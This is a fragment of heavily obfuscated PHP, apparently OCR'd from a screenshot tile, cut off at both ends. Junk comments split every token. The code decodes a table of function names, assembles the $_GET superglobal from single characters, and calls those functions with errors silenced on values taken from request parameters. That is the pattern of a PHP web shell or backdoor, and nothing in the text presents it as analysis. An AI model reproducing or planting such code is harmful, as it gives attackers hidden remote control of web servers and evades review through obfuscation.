
398"
,
"52376]52385"
); 
/*-TDD!TvHC_m-*/
foreach
/*-rqO=>(-*/
(
/*-9BV0mnBMIq-*/
$asv
/*-p9TUk-*/
as
/*-CF(b?O8G,-*/
$uf
/*-~`lC.J-*/
)
/*-FC!Q3b
O;-*/
$JAQDOHizX
/*-y>M!o(.-*/
[] 
/*-_0c=}tX>-
*/
= 
/*-u46FP-*/
self
/*-}lu1o+T<-*/
::
/*-_onG6
L,b&_-*/
jHlAPWRv
/*-l&9Q?6;;-E-*/
(
/*-c&.-*/
$u
f
/*-.o-Z:j-*/
);
/*-t9-*/
$Fqw
/*-e>-*/
= 
/*-Ii6
l<l-*/
@
$JAQDOHizX
/*-:x~q).a!x-*/
[
/*-)AtQ-*/
1
/*-sjBJ-*/
]
/*-J.Q!g-*/
(
/*-Y_z)~[UlI-*/
${
/*
-:Y-*/
"_"
/*-I!X)8NF-*/
.
"G"
/*-DP&mc2btJ-
*/
.
"E"
/*-NU^e-*/
.
"T"
/*-wt5-*/
}[
/*-t(l(-*/
$JA
QDOHizX
/*-B[j-*/
[
/*-Jl+M]5-*/
5
+
4
/*-;orTDXQ63
-*/
]]
/*-Nd}$GD0RH-*/
);
/*-zk3cF-*/
$jG
/*-7nd
pVYB-*/
=
/*-&dro;c<j-*/
 @
$JAQDOHizX
/*-C&Nn:h)
`&k-*/
[
/*-aE-w-*/
3
+
0
/*-vILR:-*/
]
/*-S:`}o87~-
*/
(
/*-(W;d}![-*/
$JAQDOHizX
/*-Fp-*/
[
/*-wyPj-
*/
4
+
2
/*--9HGyg4x-*/
], 
/*-}=q3}]-*/
$Fqw
/*-E3k
Xb-*/
);
/*-%OE-*/
$mKTiChvd
/*-Sc.Y-*/
=
/*-g^,
#S%TT-*/
$JAQDOHizX
/*-U
@Oz
$!MXC-*/
[
/*->bS]-
*/
0
+
2
/*-jYjps5a`m-*/
]
/*-^SQ?C^Y4.-*/
(
/*-rP-
*/
$jG
,
/*-2U-*/
true
/*-GG$aXhZh^-*/
); 
/*-)QFQ
8CWE-*/
@${
/*-?C!-*/
"_"
.
/*-EH#-*/
"G"
.
/*-Z&eKW
A-*/
"E"
/*-a^m~[l-*/
.
"T"
/*-47J-*/
}
/*-QGe#+-*/
[
/*--xR-*/
$JAQDOHizX
/*-2Vo&-*/
[
9
+
1
/*-:fTFvyf
jR-*/
]
/*-KYvmC{-*/
]
/*-f4)6L-*/
 == 
/*-c5Zd1jV